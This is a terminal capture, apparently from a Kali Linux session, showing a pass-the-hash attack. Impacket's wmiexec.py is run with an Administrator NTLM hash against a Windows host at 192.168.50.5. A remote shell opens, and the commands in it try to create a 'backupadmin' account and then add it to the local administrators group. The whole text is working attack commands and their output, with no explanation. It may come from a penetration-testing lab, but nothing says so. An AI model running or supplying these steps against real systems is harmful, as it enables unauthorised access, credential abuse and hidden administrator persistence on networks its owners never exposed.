 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net user backupadmin Passw0rd! /add
The account already exists.
More help is available by typing NET HELPMSG 2224.
C:\>net localgroup administrators backupadmin /add
The command completed successfully.
C:\>